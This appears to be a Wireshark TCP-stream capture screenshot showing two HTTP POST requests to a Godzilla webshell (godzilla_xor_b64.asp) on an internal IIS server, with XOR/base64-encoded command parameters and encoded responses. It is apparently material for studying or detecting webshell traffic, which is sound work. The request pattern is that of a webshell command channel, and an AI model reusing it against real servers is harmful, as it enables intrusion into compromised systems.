 Wireshark · Follow TCP Stream (tcp.stream eq 1) · godzilla_2actions.pcapng
POST /godzilla_xor_b64.asp HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: ASPSESSIONIDSQRACAQB=GHIHHBEAHMKKHLFPEINJFNPG;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.38.102
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 36
uid=X1xBCQ1dfwBaUWNhNzA0FldKQQ%3D%3DHTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Wed, 20 Jul 2022 22:35:07 GMT
Content-Length: 16
0ff916XVI=335ab3POST /godzilla_xor_b64.asp HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: ASPSESSIONIDSQRACAQB=GHIHHBEAHMKKHLFPEINJFNPG;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.38.102
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 48
uid=X1xBCQ1dfwBaUWNoNzA0BVdNdwARUFISfloHCg%3D%3DHTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Wed, 20 Jul 2022 22:35:07 GMT
Content-Length: 4780
0ff916cUxHEwdXRSVeRkFfF3MOPltXUBUSTFM9QEMWF1hfQD44dkYoDF9eQQ0UNgxZVFsVQWZ7NWh6RBNFUQ8RYkNREBIDFWsk
UF0EZVsOERcKFCEIFg4lWBYKa0RXEwxHRFEMVVBbBEIDETd1ZwIXXkBATQcXDU9TDwJZAz4SHEREUQ9mUFgEQgMRVhgGUUoFAA
ZQEggFW1EMC1EAFDEoPXNbD2FJUAJfHGIYREAECGVfWxYXZUYYEU1UDAQGPQZaVBoHSlw/
LjEEZghZUA4SRG96NjhpVBUKBBQyTkcVAFpiWw1GHGkSG0pFBFoHU14SY00RRlxYMw1WRUQMETIcRERRD2BWWhVHZWIYREAECA
QCaDVQXFhaR2poMmNxLDd4f2BHbmpMEhZcXFIFaDYMWVRbFUFpWhYHS2IJUlgNOUEBGlJuAnZbPmlDDlBGAAhzUUADblpdDgFW
XQBDURg5VVlaWXEDaTEQVlYTVllBI15cURFuflwVPlpcBT1kIDF/
21 client pkts, 6 server pkts, 5 turns.
Entire conversation (29 kB)
Show data as ASCII
Stream 1
Find:
Find Next
Help Filter Out This Stream Print Save as... Back Close